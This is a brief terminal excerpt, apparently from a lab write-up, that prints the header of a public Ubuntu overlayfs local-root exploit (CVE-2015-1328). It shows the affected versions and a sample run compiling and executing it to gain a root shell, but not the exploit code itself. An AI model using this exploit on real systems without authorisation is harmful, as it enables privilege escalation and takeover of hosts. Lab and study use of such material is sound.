 root@ip-10-10-207-112:~# cat 37292.c
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)

*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT

user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)